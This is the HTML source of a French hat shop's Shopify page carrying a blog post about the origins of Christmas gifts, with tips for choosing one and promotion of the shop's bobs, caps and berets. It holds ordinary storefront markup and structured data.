      <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
    

    

    
      <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

    

    

    

    

    
  
</div>





</div>





    </div><div class="cart-drawer__inner-empty">
        <h3 class="h4">Votre panier est vide</h3>
        <button class="cart-drawer__close" type="button" onclick="this.closest('cart-drawer').close()">
        

<span
  class="material-symbols-rounded notranslate icon icon--close "
  translate="no"
  
>close</span>

      </button>
        <div
  class="cart-drawer-empty-blocks"
  style="--margin-top: 0px; --margin-bottom: 0px;"
>
  
    <button onclick="this.closest('cart-drawer').close()" class="button">
      Continuer les achats
    </button>
  

  
</div>





      </div></div>
</cart-drawer>




</div>
<!-- END sections: cart-drawer-group -->
    

    <!-- BEGIN sections: breadcrumbs-group -->
<div id="shopify-section-sections--27069774594388__breadcrumbs" class="shopify-section shopify-section-group-breadcrumbs-group section-breadcrumbs">


</div>
<!-- END sections: breadcrumbs-group -->

    <div id="shopify-section-template--27069773939028__image_banner_wTegBQ" class="shopify-section"><div
  class="
    image-banner-wrapper color-scheme-1

  "
  style="--margin-top: 0px; --margin-bottom: 0px;"
>
  <div
    class="image-banner-wrapper__inner "
    style="--padding-top: 0px; --padding-bottom: 0px;"
  >
    

    
    

    
      
    



<li
  class="splide__slide"
  
>
  <div
    class="image-banner color-scheme-3"
    style="
      --banner-height: 70vh;
      --padding-horizontal: 0px;
      --padding-vertical: 40px;
      --justify: center;
      --align-items: flex-start;
      
      --banner-height-mobile: 70vh;
      --justify-mobile: center;
      --align-items-mobile: flex-start;
      
    "
  >
    <div class="image-banner__media">
      <div
        class="image-banner__media-filter"
        style="
          --color: #000000;
          --opacity: 15
        "
      ></div>

      

      
        
          

          
          

          
          

          <img src="//lechapote.com/cdn/shop/articles/cadeau_noel_photo_4f38cd13-21cb-43ee-bab9-5611e678c48b.png?v=1743324831&amp;width=2880" alt="Cadeau de noel cadeau homme idée cadeau " srcset="//lechapote.com/cdn/shop/articles/cadeau_noel_photo_4f38cd13-21cb-43ee-bab9-5611e678c48b.png?v=1743324831&amp;width=832 832w, //lechapote.com/cdn/shop/articles/cadeau_noel_photo_4f38cd13-21cb-43ee-bab9-5611e678c48b.png?v=1743324831&amp;width=1200 1200w, //lechapote.com/cdn/shop/articles/cadeau_noel_photo_4f38cd13-21cb-43ee-bab9-5611e678c48b.png?v=1743324831&amp;width=1600 1600w, //lechapote.com/cdn/shop/articles/cadeau_noel_photo_4f38cd13-21cb-43ee-bab9-5611e678c48b.png?v=1743324831&amp;width=1920 1920w, //lechapote.com/cdn/shop/articles/cadeau_noel_photo_4f38cd13-21cb-43ee-bab9-5611e678c48b.png?v=1743324831&amp;width=2560 2560w" width="1080" height="1080" sizes="(min-width: 750px) 100vw, 100vw" fetchpriority="high" class="">

          
        
      
    </div>

    <div class="image-banner__content-wrapper page-width">
      <div class="image-banner__content">
        
      </div>
    </div>
  </div>
</li>





  
    
  </div>
</div>




</div><div id="shopify-section-template--27069773939028__main" class="shopify-section"><script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@id":"\/blogs\/infos\/noel-approche-les-cadeaux-sont-de-retour#article","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/lechapote.com\/blogs\/infos\/noel-approche-les-cadeaux-sont-de-retour"},"articleBody":"\nLe « Cadeau de Noël »\n \nC’est bientôt Noël et comme le veut la tradition la saison des cadeaux va commencer !\n\n Mais commençons pour vous raconter comment est né le cadeau de Noël.\nC’est au 19e siècle que le « cadeau de Noël » prend racine, les bourgeois de l’époque prennent l’habitude de réunir l'ensemble de la famille pour ce jour particulier. \n\nPour accentuer l'aspect de fête, mais également pour prouver son attachement à l'autre, ils prennent alors l'habitude de s'offrir des cadeaux.\nÀ l'origine, seuls les enfants en recevaient, car ils représentaient l'avenir de la famille, mais cette tradition a finalement changé.\nNoël est devenu peu à peu l'occasion de se réunir en famille autour d'un beau sapin décoré et de se faire plaisir. \n\n\n\n\n Plus les années passent et plus la compétition est rude, il y a beaucoup d’offre et beaucoup de choix de cadeaux.\nQu’il soit trop tôt ou qu’il soit trop tard, lorsqu’il faut offrir un cadeau à une personne qui nous est chère, le choix est souvent difficile.\nLa plupart d’entre nous ont du mal à décider et à trouver le cadeau idéal pour nos proches. \n\nCe qui est sûr c'est que personne ne veut se retrouver à offrir un cadeau qui finisse, quelques semaines plus tard, sur des sites de reventes ou pire à la poubelle.\n \n\nComment trouver chaussure à son pied ?!\n\n\n\nAujourd’hui, nous allons vous donner quelques astuces pour trouver le cadeau parfait, celui que l’on aime et que l’on n’échange pas ! \n Avant de te se ruer sur les sites marchands et de chercher les termes « idée cadeau de Noël » sur Google, posez-vous ces quelques questions. \nTout d’abord déterminez la relation que vous avez cette personne, si il s’agit d’un membre de votre famille, le cadeau sera bien différent de celui que vous pourriez offrir à votre bien-aimé.\n \n\n \nL’objectif est avant tout de faire plaisir et de toucher la personne qui reçoit votre surprise, de lui montrer qu’elle importe à vos yeux.\nLes cadeaux les plus plaisants sont les cadeaux souvenirs, un petit clin d’œil à tous les bons moments que vous avez passés ou un cadeau personnalisé qui lui est dédié. \n\n Une fois l’idée trouvée, il ne vous reste plus qu’à déterminer votre budget.\n\n Le check-up terminé, vous pouvez alors organiser votre petite journée shopping virtuelle ou physique.\n Si après tous ces conseils vous n’avez toujours pas d’inspiration, ne vous inquiétez pas, il existe une solution pratique et personnalisable qui permet de s’accorder au goût de chacun, qui laisse la liberté à la personne de choisir ce qui lui plaira le plus : la carte cadeau ! \nElle est disponible sur de nombreux sites marchands et mise en avant pour son côté malin et pratique. Que ce soit pour Noël ou pour d’autres occasions de faire plaisir, la carte cadeau est votre meilleur ami.\n \n\n\n\n\nOn chapote aussi pour Noël ! \nLes grands et les petits, les jeunes et les moins jeunes, les copains, les copines, et même les collègues !\nChez Le Chapoté, on a aussi la main sur vos idées de cadeaux pour Noël. La nouvelle collection hiver est maintenant en ligne et vous pouvez avoir accès à de nombreux modèles.\nVous pouvez retrouver toute la gamme de bobs, casquettes et bérets avec un prix unique et des matières de qualité. \nQue vous soyez velours, flanelle ou fourrure, faites plaisir à vos proches avec un cadeau tendance !\n Vous en saurez un peu plus en lisant notre histoire, qui sait, vous deviendrez peut-être notre nouvel ambassadeur. \n\n\n","headline":"Noël approche, les cadeaux sont de retour !","description":"On réfléchit, on s’interroge, on cherche…\nUne quête excitante qui peut virer au cauchemar sans inspiration ni temps. ","image":"https:\/\/lechapote.com\/cdn\/shop\/articles\/cadeau_noel_photo_4f38cd13-21cb-43ee-bab9-5611e678c48b.png?v=1743324831\u0026width=1920","datePublished":"2021-11-18T10:33:51+01:00","dateModified":"2025-03-30T10:53:45+02:00","author":{"@type":"Person","name":"Anais Sergolle"},"publisher":{"@type":"Organization","name":"LE CHAPOTÉ "}}
</script>

<div
  class="article color-scheme-1"
  style="
    --margin-top: 0px;
    --margin-bottom: 0px;
  "
>
  <div
    class="article-content page-width"
    style="
      --padding-top: 50px;
      --padding-bottom: 50px;
    "
  >
    



<div
  class="
    text-block h2 text-block-left-desktop text-block-left-mobile"
  style="
    --text-align: left;
    --text-align-mobile: left;
    --margin-top: 10px;
    --margin-bottom: 40px;
    --font-weight: 400;
    
      --font-size: var(--font-body--size);
    
  "
  
  
>
  
    <h1>Noël approche, les cadeaux sont de retour !</h1>
  
</div>






<div
  class="
    article-card-group
"
  style="
    --direction: row;
    --wrap: nowrap;
    --justify: space-between;
    --align_items: center;
    --gap: 10px;
    --margin-top: 0px;
    --margin-bottom: 0px;
    --direction-mobile: row;
    --wrap-mobile: nowrap;
    --justify-mobile: space-between;
    --align_items-mobile: center;
    --gap-mobile: 10px;"
  
>
  



<div
  class="
    text-block paragraph text-block-left-desktop text-block-left-mobile"
  style="
    --text-align: left;
    --text-align-mobile: left;
    --margin-top: 0px;
    --margin-bottom: 0px;
    --font-weight: 400;
    
      --font-size: var(--font-body--size);
    
  "
  
  
>
  
    <p><em>Anais Sergolle</em></p>
  
</div>




<p
  class="
    article-date"
  style="--margin-top: 0px; --margin-bottom: 0px;"
  
>
  <time datetime="2025-03-30T08:53:45Z">30 mars 2025</time>
</p>





</div>






<div
  class="
    separator-block"
  
  
>
  

<div
  class="separator"
  style="
    --margin-top: 30px;
    --margin-bottom: 30px;
    --width: 100%;
  "
>
  

  <hr>

  
</div>



</div>








<div
  class="
    text-block auto text-block-left-desktop text-block-left-mobile"
  style="
    --text-align: left;
    --text-align-mobile: left;
    --margin-top: 0px;
    --margin-bottom: 0px;
    --font-weight: 400;
    
      --font-size: var(--font-body--size);
    
  "
  
  
>
  
    <p><b></b><br></p>
<h2 style="text-align: center;"><b>Le « Cadeau de Noël »</b></h2>
<p> </p>
<div style="text-align: center;">C’est bientôt Noël et comme le veut la tradition la saison des cadeaux va commencer !</div>
<div style="text-align: center;"><br></div>
<p style="text-align: center;"> Mais commençons pour vous raconter comment est né le cadeau de Noël.</p>
<div style="text-align: center;">C’est au 19e siècle que le « cadeau de Noël » prend racine, les bourgeois de l’époque prennent l’habitude de réunir l'ensemble de la famille pour ce jour particulier.<span class="Apple-converted-space"> </span>
</div>
<div style="text-align: center;">Pour accentuer l'aspect de fête, mais également pour prouver son attachement à l'autre, ils prennent alors l'habitude de s'offrir des cadeaux.</div>
<div style="text-align: center;">À l'origine, seuls les enfants en recevaient, car ils représentaient l'avenir de la famille, mais cette tradition a finalement changé.</div>
<div style="text-align: center;">Noël est devenu peu à peu l'occasion de se réunir en famille autour d'un beau sapin décoré et de se faire plaisir.<span class="Apple-converted-space"> </span>
</div>
<div style="text-align: center;">
<span class="Apple-converted-space"></span><br>
</div>
<p style="text-align: center;"> Plus les années passent et plus la compétition est rude, il y a beaucoup d’offre et beaucoup de choix de cadeaux.</p>
<div style="text-align: center;">Qu’il soit trop tôt ou qu’il soit trop tard, lorsqu’il faut offrir un cadeau à une personne qui nous est chère, le choix est souvent difficile.</div>
<div style="text-align: center;">La plupart d’entre nous ont du mal à décider et à trouver le <a href="https://lechapote.com/collections/casquettes-de-pluie" title="Idée cadeau - Casquette de pluie homme et femme" rel="noopener noreferrer" target="_blank">cadeau idéal</a> pour nos proches.<span class="Apple-converted-space"> </span>
</div>
<div style="text-align: center;">Ce qui est sûr c'est que personne ne veut se retrouver à offrir un cadeau qui finisse, quelques semaines plus tard, sur des sites de reventes ou pire à la poubelle.</div>
<p style="text-align: center;"> </p>
<h2 style="text-align: center;"><br></h2>
<h2 style="text-align: center;"><b>Comment trouver chaussure à son pied ?!</b></h2>
<h2>
<b></b><br>
</h2>
<div style="text-align: center;">Aujourd’hui, nous allons vous donner quelques astuces pour trouver le <a href="https://lechapote.com/collections/bobs" title="Bobs femme et homme aux couleurs multiples" rel="noopener noreferrer" target="_blank">cadeau parfait</a>, celui que l’on aime et que l’on n’échange pas ! </div>
<p style="text-align: center;"> Avant de te se ruer sur les sites marchands et de chercher les termes « idée <a href="https://lechapote.com/collections/chapeaux-de-pluie" title="Idée de cadeau de Noël - Chapeau de pluie" rel="noopener noreferrer" target="_blank">cadeau de Noël</a> » sur Google, posez-vous ces quelques questions. </p>
<div style="text-align: center;">Tout d’abord déterminez la relation que vous avez cette personne, si il s’agit d’un membre de votre famille, le cadeau sera bien différent de celui que vous pourriez offrir à votre bien-aimé.</div>
<p style="text-align: center;"> </p>
<div><br></div>
<p> </p>
<div style="text-align: center;">L’objectif est avant tout de faire plaisir et de toucher la personne qui reçoit votre surprise, de lui montrer qu’elle importe à vos yeux.</div>
<div style="text-align: center;">Les cadeaux les plus plaisants sont les cadeaux souvenirs, un petit clin d’œil à tous les bons moments que vous avez passés ou un cadeau personnalisé qui lui est dédié.<span class="Apple-converted-space"> </span>
</div>
<p style="text-align: center;"> Une fois l’idée trouvée, il ne vous reste plus qu’à déterminer votre budget.</p>
<div style="text-align: center;">
<span class="Apple-converted-space"> </span>Le check-up terminé, vous pouvez alors organiser votre petite journée shopping virtuelle ou physique.</div>
<p style="text-align: center;"> Si après tous ces conseils vous n’avez toujours pas d’inspiration, ne vous inquiétez pas, il existe une solution pratique et personnalisable qui permet de s’accorder au goût de chacun, qui laisse la liberté à la personne de choisir ce qui lui plaira le plus : la carte cadeau ! </p>
<p style="text-align: center;">Elle est disponible sur de nombreux sites marchands et mise en avant pour son côté malin et pratique. Que ce soit pour Noël ou pour d’autres occasions de faire plaisir, la carte cadeau est votre meilleur ami.</p>
<p style="text-align: center;"> </p>
<div><br></div>
<h2 style="text-align: center;">
<b></b><br>
</h2>
<h2 style="text-align: center;"><b>On chapote aussi pour Noël ! </b></h2>
<div style="text-align: center;">Les grands et les petits, les jeunes et les moins jeunes, les copains, les copines, et même les collègues !</div>
<div style="text-align: center;">Chez Le Chapoté, on a aussi la main sur vos idées de cadeaux pour Noël. La nouvelle collection hiver est maintenant en ligne et vous pouvez avoir accès à de nombreux modèles.</div>
<div style="text-align: center;">Vous pouvez retrouver toute la gamme de <a href="https://lechapote.com/collections/bobs" title="Bob unisexe" rel="noopener noreferrer" target="_blank">bobs</a>, <a href="https://lechapote.com/collections/casquettes" title="Casquette baseball pour femmes et pour hommes" rel="noopener noreferrer" target="_blank">casquettes</a> et <a href="https://lechapote.com/collections/casquette-plate-beret" title="Casquette plate unisexe - Le Chapoté" rel="noopener noreferrer" target="_blank">bérets</a> avec un prix unique et des matières de qualité. </div>
<p style="text-align: center;">Que vous soyez velours, flanelle ou fourrure, faites plaisir à vos proches avec un cadeau tendance !</p>
<p style="text-align: center;"> Vous en saurez un peu plus en lisant notre <a href="https://lechapote.com/pages/la-marque-de-couvre-chefs-contemporain" title="L'histoire du Chapoté">histoire</a>, qui sait, vous deviendrez peut-être notre nouvel ambassadeur. </p>
<div style="text-align: center;"><br></div>
<div style="text-align: center;"><br></div>
<div style="text-align: center;"><br></div>
  
</div>





  </div>
</div>






</div><div id="shopify-section-template--27069773939028__blog_featured_xFHxUe" class="shopify-section">
  

  <div
    class="
      blog-featured color-scheme-1

    "
    style="
      --margin-top: 0px;
      --margin-bottom: 0px
    "
  >
    <div
      class="blog-featured__inner page-width"
      style="
        --padding-top: 50px;
        --padding-bottom: 50px
      "
    >
      

<div
  class="
    group group--flex
    
    
"
  style="
    --width: 100%;
    --direction: row;
    --wrap: nowrap;
    --justify: space-between;
    --align_items: center;
    --grid-columns: 3;
    --gap: 10px;
    --margin-top: 10px;
    --margin-bottom: 30px;
    
    --padding-horizontal: var(--card-padding);
    --padding-vertical: var(--card-padding);
    
    --width-mobile: 100%;
    --direction-mobile: row;
    --wrap-mobile: nowrap;
    --justify-mobile: space-between;
    --align_items-mobile: center;
    --grid-columns-mobile: 3;
    --gap-mobile: 10px;"
  
  
>
  



<div
  class="
    text-block h3 text-block-left-desktop text-block-left-mobile"
  style="
    --text-align: left;
    --text-align-mobile: left;
    --margin-top: 0px;
    --margin-bottom: 0px;
    --font-weight: 400;
    
      --font-size: var(--font-body--size);
    
  "
  
  
>
  
    
  
</div>






<div
  class="
    button-block button-block--small
"
  style="--margin-top: 0px; --margin-bottom: 0px;"
>
  

  
















  <button
    class="button button--secondary button--small"
    
    
  >
  
Voir tous


<span
  class="material-symbols-rounded notranslate icon icon--arrow_forward "
  translate="no"
  
>arrow_forward</span>

</button>


</div>





</div>






      
        <div
          class="blog-featured__grid"
          style="
            --grid-columns: 3;
            --grid-columns-mobile: 1;
          "
        >
          
            



<a
  href=""
  class="article-card"
  style="--gap: 15px;"
  
  
>
  
    








  <div
    class="
      image-block image-block--ANkkzVEtTZmpDYmNPd__image_picMTN
"
    style="
  --ratio: 4 / 3;
 --width-desktop: 100%; --width-mobile: 100%;"
    
  >
    

    
    
    Liquid error (blocks/image line 34): invalid url input 
  </div>







<div
  class="
    article-card-group
"
  style="
    --direction: column;
    --wrap: nowrap;
    --justify: flex-start;
    --align_items: flex-start;
    --gap: 5px;
    --margin-top: 0px;
    --margin-bottom: 0px;
    --direction-mobile: column;
    --wrap-mobile: nowrap;
    --justify-mobile: flex-start;
    --align_items-mobile: flex-start;
    --gap-mobile: 5px;"
  
>
  



<div
  class="
    text-block paragraph text-block-left-desktop text-block-left-mobile"
  style="
    --text-align: left;
    --text-align-mobile: left;
    --margin-top: 0px;
    --margin-bottom: 0px;
    --font-weight: 500;
    
      --font-size: var(--font-body--size);
    
  "
  
  
>
  
    
  
</div>








<div
  class="
    text-block paragraph text-block-left-desktop text-block-left-mobile"
  style="
    --text-align: left;
    --text-align-mobile: left;
    --margin-top: 0px;
    --margin-bottom: 0px;
    --font-weight: 400;
    
      --font-size: var(--font-body--size);
    
  "
  
  
>
  
    
  
</div>






<div
  class="
    article-card-group
"
  style="
    --direction: row;
    --wrap: nowrap;
    --justify: space-between;
    --align_items: center;
    --gap: 10px;
    --margin-top: 10px;
    --margin-bottom: 0px;
    --direction-mobile: row;
    --wrap-mobile: nowrap;
    --justify-mobile: space-between;
    --align_items-mobile: center;
    --gap-mobile: 10px;"
  
>
  



<div
  class="
    text-block paragraph text-block-left-desktop text-block-left-mobile"
  style="
    --text-align: left;
    --text-align-mobile: left;
    --margin-top: 0px;
    --margin-bottom: 0px;
    --font-weight: 400;
    
      --font-size: var(--font-body--size);
    
  "
  
  
>
  
    <p><em></em></p>
  
</div>




<p
  class="
    article-date"
  style="--margin-top: 0px; --margin-bottom: 0px;"
  
>
  
</p>





</div>





</div>





  
</a>






          
        </div>
      
    </div>
  </div>





</div>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--27069774659924__custom_section_k6mNHc" class="shopify-section shopify-section-group-footer-group section-custom-section"><div
  class="
    custom-section
    custom-section--grid
    custom-section--row-desktop
    
      custom-section--row-mobile
    
    color-scheme-a4252826-3a2f-40f5-b849-e340f6d6fd50

  "
  style="
    --direction: row;
    --wrap: nowrap;
    --justify: flex-start;
    --align_items: flex-start;
    --grid-columns: 4;
    --gap: 30px;
    --margin-top: 0px;
    --margin-bottom: 0px;
    --padding-top: 50px;
    --padding-bottom: 50px;
    --direction-mobile: row;
    --wrap-mobile: nowrap;
    --justify-mobile: flex-start;
    --align_items-mobile: flex-start;
    --grid-columns-mobile: 2;
    --gap-mobile: 20px;"
>
  <div
    class="
      page-width
      custom-section__inner
      
    "
    style="
      --padding-top: 50px;
      --padding-bottom: 50px;
    "
  >
    

    
      
      

<div
  class="
    group group--flex
    
    
"
  style="
    --width: 100%;
    --direction: column;
    --wrap: nowrap;
    --justify: flex-start;
    --align_items: center;
    --grid-columns: 3;
    --gap: 5px;
    --margin-top: 10px;
    --margin-bottom: 10px;
    
    --padding-horizontal: var(--card-padding);
    --padding-vertical: var(--card-padding);
    
    --width-mobile: 100%;
    --direction-mobile: column;
    --wrap-mobile: nowrap;
    --justify-mobile: flex-start;
    --align_items-mobile: center;
    --grid-columns-mobile: 1;
    --gap-mobile: 10px;"
  
  
>
  <div id="shopify-block-AeVJmMHhyOElBZ2dTQ__icon_ecqj97" class="shopify-block">

<div
  class="
    icon-container"
>
  
    
      

<span
  class="material-symbols-rounded notranslate icon icon--featured_seasonal_and_gifts "
  translate="no"
  
>featured_seasonal_and_gifts</span>

    
  
</div>

<style data-shopify>
  #shopify-block-AeVJmMHhyOElBZ2dTQ__icon_ecqj97 {
    height: 42px;
  }

  #shopify-block-AeVJmMHhyOElBZ2dTQ__icon_ecqj97 .icon {
    font-size: 42px !important;
    font-variation-settings:
      'FILL' var(--icon-fill),
      'wght' var(--icon-weight),
      'GRAD' var(--icon-grade),
      'opsz' 42;
  }
</style>


</div>




<div
  class="
    text-block h6 text-block-center-desktop text-block-center-mobile"
  style="
    --text-align: center;
    --text-align-mobile: center;
    --margin-top: 0px;
    --margin-bottom: 0px;
    --font-weight: 400;
    
      --font-size: var(--font-body--size);
    
  "
  
  
>
  
    <p>Livraison offerte</p>
  
</div>








<div
  class="
    text-block paragraph text-block-center-desktop text-block-center-mobile"
  style="
    --text-align: center;
    --text-align-mobile: center;
    --margin-top: 0px;
    --margin-bottom: 0px;
    --font-weight: 400;
    
      --font-size: var(--font-body--size);
    
  "
  
  
>
  
    <p>Livraison offerte en France métropolitaine</p>
  
</div>





</div>






<div
  class="
    group group--flex
    
    
"
  style="
    --width: 100%;
    --direction: column;
    --wrap: nowrap;
    --justify: flex-start;
    --align_items: center;
    --grid-columns: 3;
    --gap: 5px;
    --margin-top: 10px;
    --margin-bottom: 10px;
    
    --padding-horizontal: var(--card-padding);
    --padding-vertical: var(--card-padding);
    
    --width-mobile: 100%;
    --direction-mobile: column;
    --wrap-mobile: nowrap;
    --justify-mobile: flex-start;
    --align_items-mobile: center;
    --grid-columns-mobile: 1;
    --gap-mobile: 10px;"
  
  
>
  <div id="shopify-block-AZWhKZER1VWZodi9MO__icon_UCtDLw" class="shopify-block">

<div
  class="
    icon-container"
>
  
    
      

<span
  class="material-symbols-rounded notranslate icon icon--encrypted "
  translate="no"
  
>encrypted</span>

    
  
</div>

<style data-shopify>
  #shopify-block-AZWhKZER1VWZodi9MO__icon_UCtDLw {
    height: 42px;
  }

  #shopify-block-AZWhKZER1VWZodi9MO__icon_UCtDLw .icon {
    font-size: 42px !important;
    font-variation-settings:
      'FILL' var(--icon-fill),
      'wght' var(--icon-weight),
      'GRAD' var(--icon-grade),
      'opsz' 42;
  }
</style>


</div>




<div
  class="
    text-block h6 text-block-center-desktop text-block-center-mobile"
  style="
    --text-align: center;
    --text-align-mobile: center;
    --margin-top: 0px;
    --margin-bottom: 0px;
    --font-weight: 400;
    
      --font-size: var(--font-body--size);
    
  "
  
  
>
  
    <p>Paiement sécurisé</p>
  
</div>








<div
  class="
    text-block paragraph text-block-center-desktop text-block-center-mobile"
  style="
    --text-align: center;
    --text-align-mobile: center;
    --margin-top: 0px;
    --margin-bottom: 0px;
    --font-weight: 400;
    
      --font-size: var(--font-body--size);
    
  "
  
  
>
  
    <p>Paiement 100 % sécurisé par carte, Apple Pay & PayPal.</p>
  
</div>





</div>






<div
  class="
    group group--flex
    
    
"
  style="
    --width: 100%;
    --direction: column;
    --wrap: nowrap;
    --justify: flex-start;
    --align_items: center;
    --grid-columns: 3;
    --gap: 5px;
    --margin-top: 10px;
    --margin-bottom: 10px;
    
    --padding-horizontal: var(--card-padding);
    --padding-vertical: var(--card-padding);
    
    --width-mobile: 100%;
    --direction-mobile: column;
    --wrap-mobile: nowrap;
    --justify-mobile: flex-start;
    --align_items-mobile: center;
    --grid-columns-mobile: 1;
    --gap-mobile: 10px;"
  
  
>
  <div id="shopify-block-AQU04Y0JuWERuSk40T__icon_axd3UQ" class="shopify-block">

<div
  class="
    icon-container"
>
  
    
      

<span
  class="material-symbols-rounded notranslate icon icon--delivery_truck_speed "
  translate="no"
  
>delivery_truck_speed</span>

    
  
</div>

<style data-shopify>
  #shopify-block-AQU04Y0JuWERuSk40T__icon_axd3UQ {
    height: 42px;
  }

  #shopify-block-AQU04Y0JuWERuSk40T__icon_axd3UQ .icon {
    font-size: 42px !important;
    font-variation-settings:
      'FILL' var(--icon-fill),
      'wght' var(--icon-weight),
      'GRAD' var(--icon-grade),
      'opsz' 42;
  }
</style>


</div>




<div
  class="
    text-block h6 text-block-center-desktop text-block-center-mobile"
  style="
    --text-align: center;
    --text-align-mobile: center;
    --margin-top: 0px;
    --margin-bottom: 0px;
    --font-weight: 400;
    
      --font-size: var(--font-body--size);
    
  "
  
  
>
  
    <p>Expédition rapide</p>
  
</div>








<div
  class="
    text-block paragraph text-block-center-desktop text-block-center-mobile"
  style="
    --text-align: center;
    --text-align-mobile: center;
    --margin-top: 0px;
    --margin-bottom: 0px;
    --font-weight: 400;
    
      --font-size: var(--font-body--size);
    
  "
  
  
>
  
    <p>Commandes livrées sous 24 à 48 h.</p>
  
</div>





</div>






<div
  class="
    group group--flex
    
    
"
  style="
    --width: 100%;
    --direction: column;
    --wrap: nowrap;
    --justify: flex-start;
    --align_items: center;
    --grid-columns: 3;
    --gap: 5px;
    --margin-top: 10px;
    --margin-bottom: 10px;
    
    --padding-horizontal: var(--card-padding);
    --padding-vertical: var(--card-padding);
    
    --width-mobile: 100%;
    --direction-mobile: column;
    --wrap-mobile: nowrap;
    --justify-mobile: flex-start;
    --align_items-mobile: center;
    --grid-columns-mobile: 1;
    --gap-mobile: 10px;"
  
  
>
  <div id="shopify-block-AWEdhcktIdmlIVGRFd__icon_WcRhTN" class="shopify-block">

<div
  class="
    icon-container"
>
  
    
      

<span
  class="material-symbols-rounded notranslate icon icon--genetics "
  translate="no"
  
>genetics</span>

    
  
</div>

<style data-shopify>
  #shopify-block-AWEdhcktIdmlIVGRFd__icon_WcRhTN {
    height: 36px;
  }

  #shopify-block-AWEdhcktIdmlIVGRFd__icon_WcRhTN .icon {
    font-size: 36px !important;
    font-variation-settings:
      'FILL' var(--icon-fill),
      'wght' var(--icon-weight),
      'GRAD' var(--icon-grade),
      'opsz' 36;
  }
</style>


</div>




<div
  class="
    text-block h6 text-block-center-desktop text-block-center-mobile"
  style="
    --text-align: center;
    --text-align-mobile: center;
    --margin-top: 0px;
    --margin-bottom: 0px;
    --font-weight: 400;
    
      --font-size: var(--font-body--size);
    
  "
  
  
>
  
    <p>Marque française</p>
  
</div>








<div
  class="
    text-block paragraph text-block-center-desktop text-block-center-mobile"
  style="
    --text-align: center;
    --text-align-mobile: center;
    --margin-top: 0px;
    --margin-bottom: 0px;
    --font-weight: 400;
    
      --font-size: var(--font-body--size);
    
  "
  
  
>
  
    <p>Une marque française indépendante</p>
  
</div>





</div>





    
    
  </div>
</div>




</div><div id="shopify-section-sections--27069774659924__footer" class="shopify-section shopify-section-group-footer-group footer-section"><footer
  class="footer footer--grid color-scheme-58a6d56a-a2cd-46e9-8690-fb9dd9c526aa "
  style="
    --direction: row;
    --wrap: nowrap;
    --justify: flex-start;
    --align_items: flex-start;
    --grid-columns: 4;
    --gap: 30px;
    --margin-top: 0px;
    --padding-top: 50px;
    --padding-bottom: 0px;

    --direction-mobile: column;
    --wrap-mobile: nowrap;
    --justify-mobile: flex-start;
    --align_items-mobile: flex-start;
    --grid-columns-mobile: 1;
    --gap-mobile: 40px;"
  data-ref="footer"
>
  <div class="footer__content page-width">
    

<div
  class="
    group group--flex
    
    
"
  style="
    --width: 100%;
    --direction: column;
    --wrap: nowrap;
    --justify: flex-start;
    --align_items: flex-start;
    --grid-columns: 3;
    --gap: 20px;
    --margin-top: 0px;
    --margin-bottom: 0px;
    
    --padding-horizontal: var(--card-padding);
    --padding-vertical: var(--card-padding);
    
    --width-mobile: 100%;
    --direction-mobile: column;
    --wrap-mobile: nowrap;
    --justify-mobile: flex-start;
    --align_items-mobile: flex-start;
    --grid-columns-mobile: 3;
    --gap-mobile: 20px;"
  
  
>
  


<a
  href="/"
  class="block__logo h5"
  style="
